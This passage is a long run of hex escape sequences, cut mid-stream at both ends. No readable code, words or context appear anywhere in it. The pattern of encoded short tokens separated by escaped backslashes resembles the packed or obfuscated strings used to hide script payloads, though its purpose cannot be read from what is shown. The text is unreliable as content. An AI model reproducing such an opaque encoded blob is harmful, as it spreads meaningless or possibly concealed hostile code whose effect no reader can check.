x31\x69\x5C\x65\x5C\x52\x5C\x74\x5C\x61\x5C\x64\x5C\x74\x5C\x44\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x61\x5C\x64\x5C\x75\x5C\x63\x5C\x4C\x5C\x31\x74\x5C\x63\x5C\x69\x5C\x69\x5C\x47\x5C\x31\x41\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x44\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x63\x5C\x64\x5C\x4A\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6C\x5C\x72\x5C\x69\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6C\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x67\x5C\x4A\x5C\x61\x5C\x74\x5C\x4C\x5C\x31\x35\x5C\x4A\x5C\x63\x5C\x77\x5C\x31\x77\x5C\x63\x5C\x74\x5C\x4C\x5C\x70\x5C\x4A\x5C\x77\x5C\x45\x5C\x74\x5C\x4C\x5C\x4F\x5C\x4A\x5C\x77\x5C\x45\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x4C\x5C\x48\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x49\x5C\x65\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x77\x5C\x31\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x67\x5C\x62\x5C\x6A\x5C\x4E\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x71\x5C\x65\x5C\x66\x5C\x6F\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x72\x5C\x4C\x5C\x4B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x70\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x34\x5C\x31\x73\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x31\x5C\x65\x5C\x63\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x63\x5C\x4C\x5C\x77\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x4C\x5C\x61\x5C\x6B\x5C\x31\x31\x5C\x31\x65\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x64\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x77\x5C\x31\x6B\x5C\x6B\x5C\x31\x66\x5C\x67\x5C\x62\x5C\x61\x5C\x43\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x74\x5C\x63\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x46\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x6F\x5C\x67\x5C\x31\x34\x5C\x67\x5C\x31\x39\x5C\x67\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x77\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x31\x6E\x5C\x6B\x5C\x4F\x5C\x6B\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x31\x31\x5C\x49\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x31\x5C\x61\x5C\x65\x5C\x64\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x6D\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x71\x5C\x65\x5C\x64\x5C\x62\x5C\x77\x5C\x4B\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x61\x5C\x74\x5C\x67\x5C\x77\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x76\x5C\x4A\x5C\x52\x5C\x41\x5C\x74\x5C\x77\x5C\x31\x70\x5C\x64\x5C\x75\x5C\x31\x6F\x5C\x67\x5C\x6A\x5C\x58\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x4C\x5C\x31\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x69\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x36\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x63\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x32\x5C\x4A\x5C\x77\x5C\x71\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x66\x5C\x77\x5C\x31\x77\x5C\x66\x5C\x74\x5C\x4C\x5C\x44\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x47\x5C\x4A\x5C\x77\x5C\x31\x70\x5C\x74\x5C\x4C\x5C\x59\x5C\x4A\x5C\x4C\x5C\x6C\x5C\x74\x5C\x4C\x5C\x51\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x74\x5C\x77\x5C\x31\x74\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x41\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x61\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x61\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x52\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x6A\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x52\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x31\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x31\x31\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x31\x6C\x5C\x4A\x5C\x63\x5C\x77\x5C\x4B\x5C\x63\x5C\x74\x5C\x31\x31\x5C\x76\x5C\x4A\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x77\x5C\x71\x5C\x41\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6C\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x74\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x4C\x5C\x31\x6B\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x71\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x6F\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x75\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x51\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x49\x5C\x64\x5C\x7A\x5C\x51\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x6C\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x49\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x49\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x51\x5C\x64\x5C\x7A\x5C\x49\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x51\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x64\x5C\x65\x5C\x63\x5C\x4C\x5C\x6A\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x49\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x72\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x6D\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x61\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x74\x5C\x77\x5C\x47\x5C\x72\x5C\x66\x5C\x31\x41\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x66\x5C\x72\x5C\x31\x31\x5C\x6A\x5C\x72\x5C\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x74\x5C\x62\x5C\x4C\x5C\x31\x61\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x62\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x72\x5C\x69\x5C\x61\x5C\x31\x62\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x31\x43\x5C\x63\x5C\x64\x5C\x74\x5C\x77\x5C\x31\x62\x5C\x69\x5C\x63\x5C\x55\x5C\x61\x5C\x57\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x74\x5C\x77\x5C\x59\x5C\x69\x5C\x63\x5C\x55\x5C\x6A\x5C\x31\x38\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x31\x62\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x31\x31\x5C\x31\x31\x5C\x31\x59\x5C\x75\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x4C\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\